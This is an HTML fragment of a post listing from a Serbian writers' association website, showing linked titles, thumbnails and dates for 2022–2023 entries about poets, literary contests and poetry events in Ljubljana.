                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" title="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/Milica-120x85.png" alt="Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/" rel="bookmark" title="Permanent link to Predstavljamo vam pesnikinju sa njezinim pesmama simpatičnu Milicu Jeftić iz Rume">

									Predstavljamo vam pesnikinju sa njezinim pesmama...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 20, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-pesnikinju-sa-njezinim-pesmama-simpaticnu-milicu-jeftic-iz-rume/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" title="MENTALNO OKRUŽENJE I TRKA ZA NOVCEM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/SASA-D-120x85.png" alt="<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/" rel="bookmark" title="Permanent link to MENTALNO OKRUŽENJE I TRKA ZA NOVCEM">

									<strong>MENTALNO OKRUŽENJE I TRKA ZA NOVCEM</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 06, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/mentalno-okruzenje-i-trka-za-novcem/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" title="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/12/LJUBLJANSKI-120x85.jpg" alt="&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/" rel="bookmark" title="Permanent link to &#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023">

									&#8220;LJUBLJANSKI PESNIČKI DANI&#8221; 30.12.2023
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 02, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/ljubljanski-pesnicki-dani-30-12-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" title="&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/10/L-ZSKS-120x85.jpg" alt="<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/" rel="bookmark" title="Permanent link to &#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221; 2023">

									<strong>&#8220;KNJIŽEVNICI U LEPOTAMA SADAŠNJOSTI&#8221;...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/knjizevnici-u-lepotama-sadasnjosti-2023/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" title="НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/" rel="bookmark" title="Permanent link to НАЈБОЉИ  ОД НАЈБОЉИХ У ГОДИНИ 2023 са Међународног конкурса УДРУЖЕЊА СРПСКИХ КЊИЖЕВНИКА У СЛОВЕНИЈИ И ЕВРОПСКЕ АКАДЕМИЈЕ СРПСКИХ НАУКА И УМЕТНОСТИ">

									<strong>НАЈБОЉИ  ОД НАЈБОЉИХ У...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85-%d1%83-%d0%b3%d0%be%d0%b4%d0%b8%d0%bd%d0%b8-2023-%d1%81%d0%b0-%d0%bc%d0%b5%d1%92%d1%83/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" title="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/" rel="bookmark" title="Permanent link to „СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД НАЈБОЉИХ">

									„СУЗЕ КОЗАРЕ 2023“ НАЈБОЉИ ОД...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d1%83%d0%b7%d0%b5-%d0%ba%d0%be%d0%b7%d0%b0%d1%80%d0%b5-2023-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8-%d0%be%d0%b4-%d0%bd%d0%b0%d1%98%d0%b1%d0%be%d1%99%d0%b8%d1%85/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" title="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/misli-slika-120x85.jpg" alt="Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/" rel="bookmark" title="Permanent link to Чтец Блажо Љ. Даниловић: КОСОВУ И МЕТОХИЈИ">

									Чтец Блажо Љ. Даниловић: КОСОВУ И...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%87%d1%82%d0%b5%d1%86-%d0%b1%d0%bb%d0%b0%d0%b6%d0%be-%d1%99-%d0%b4%d0%b0%d0%bd%d0%b8%d0%bb%d0%be%d0%b2%d0%b8%d1%9b-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma/" title="PESMA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/3-120x85.jpg" alt="PESMA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma/" rel="bookmark" title="Permanent link to PESMA">

									PESMA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" title="СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/ZASTAVA-5-1-120x85.jpg" alt="<strong>СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/" rel="bookmark" title="Permanent link to СИТУАЦИЈА НА КОСОВУ И МЕТОХИЈИ КРОЗ ЗВАНИЧНЕ ФАКТЕ">

									<strong>СИТУАЦИЈА НА КОСОВУ И...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 30, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%81%d0%b8%d1%82%d1%83%d0%b0%d1%86%d0%b8%d1%98%d0%b0-%d0%bd%d0%b0-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d1%83-%d0%b8-%d0%bc%d0%b5%d1%82%d0%be%d1%85%d0%b8%d1%98%d0%b8-%d0%ba%d1%80%d0%be%d0%b7-%d0%b7%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" title="PESME SIMPATIČNE TANJE RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/TANJA-120x85.jpg" alt="PESME SIMPATIČNE TANJE RAŠETA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/" rel="bookmark" title="Permanent link to PESME SIMPATIČNE TANJE RAŠETA">

									PESME SIMPATIČNE TANJE RAŠETA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 18, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-simpaticne-tanje-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" title="DEVETI MAJ DAN POBEDE NAD FAŠIZMOM"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/05/120px-Emblem_of_the_United_Nations.svg_-120x85.png" alt="<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/" rel="bookmark" title="Permanent link to DEVETI MAJ DAN POBEDE NAD FAŠIZMOM">

									<strong>DEVETI MAJ DAN POBEDE NAD FAŠIZMOM</strong>
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> maj 09, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/deveti-maj-dan-pobede-nad-fasizmom/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" title="Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SUZE-1-120x85.jpg" alt="<strong>Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine</strong>" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/" rel="bookmark" title="Permanent link to Međunarodni konkurs za književno priznanje i nagradu ”SUZE KOZARE ” GRADIŠKA i LJUBLJANA 2023. godine">

									<strong>Međunarodni konkurs za književno priznanje i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 31, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-konkurs-za-knjizevno-priznanje-i-nagradu-suze-kozare-gradiska-i-ljubljana-2023-godine/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" title="ЦРНОГОРСКО КОСОВОСЛОВЉЕ "><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/K-3-120x85.png" alt="ЦРНОГОРСКО КОСОВОСЛОВЉЕ " />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/" rel="bookmark" title="Permanent link to ЦРНОГОРСКО КОСОВОСЛОВЉЕ ">

									ЦРНОГОРСКО КОСОВОСЛОВЉЕ 
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 04, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%86%d1%80%d0%bd%d0%be%d0%b3%d0%be%d1%80%d1%81%d0%ba%d0%be-%d0%ba%d0%be%d1%81%d0%be%d0%b2%d0%be%d1%81%d0%bb%d0%be%d0%b2%d1%99%d0%b5/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" title="PESMA DUŠANA SLAVIĆA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/03/SLAVIC-120x85.png" alt="PESMA DUŠANA SLAVIĆA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/" rel="bookmark" title="Permanent link to PESMA DUŠANA SLAVIĆA">

									PESMA DUŠANA SLAVIĆA
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 03, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-dusana-slavica/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" title="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/KOMPLET-SLIKE-KONKURSA-120x85.png" alt="TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/" rel="bookmark" title="Permanent link to TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i »VITEZ POEZIJE« LJUBLJANA">

									TRADICIONALNI MEĐUNARODNI KONKURS »ZLATNO PERO« i...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 28, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-medjunarodni-konkurs-zlatno-pero-i-vitez-poezije-ljubljana/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" title="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/AFORIZMI-SIMIC-120x85.png" alt="PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/" rel="bookmark" title="Permanent link to PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog favorističara Milana R. Simića iz Velike Plane sa njegovim favorizmima">

									PREDSTAVLJAMO VAM POZNATOG književnika i specijalnog...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 24, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-poznatog-knjizevnika-i-specijalnog-favoristicara-milana-r-simica-iz-velike-plane-sa-njegovim-favorizmima/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" title="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2023/01/Ana-Anci-Milojevic-120x85.jpg" alt="Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/" rel="bookmark" title="Permanent link to Predstavljamo vam simpatičnu mladu pesnikinju sa njenim pesmama Anu Milivojević iz Paraćina">

									Predstavljamo vam simpatičnu mladu pesnikinju sa njenim...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jan 21, 2023</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/predstavljamo-vam-simpaticnu-mladu-pesnikinju-sa-njenim-pesmama-anu-milivojevic-iz-paracina/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" title="PRE ILI POSLE SMRTI?"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/11/TESLA-120x85.jpg" alt="PRE ILI POSLE SMRTI?" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/" rel="bookmark" title="Permanent link to PRE ILI POSLE SMRTI?">

									PRE ILI POSLE SMRTI?
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> nov 20, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pre-ili-posle-smrti/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" title="„VELIKO PRIZNANJE DARI IZ JASENOVCA“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/06/Ljubljana-–-1-120x85.jpg" alt="„VELIKO PRIZNANJE DARI IZ JASENOVCA“" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/" rel="bookmark" title="Permanent link to „VELIKO PRIZNANJE DARI IZ JASENOVCA“">

									„VELIKO PRIZNANJE DARI IZ JASENOVCA“
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jul 05, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/veliko-priznanje-dari-iz-jasenovca/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" title="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022">

									NAJBOLJI OD NAJBOLJIH GRADIŠKA I LJUBLJANA 2022
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 18, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-gradiska-i-ljubljana-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" title="NAJBOLJI OD NAJBOLJIH 2022"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2022/03/ZLATNO-PERO-380x375-1-120x85.png" alt="NAJBOLJI OD NAJBOLJIH 2022" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/" rel="bookmark" title="Permanent link to NAJBOLJI OD NAJBOLJIH 2022">

									NAJBOLJI OD NAJBOLJIH 2022
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2022</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/najbolji-od-najboljih-2022/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

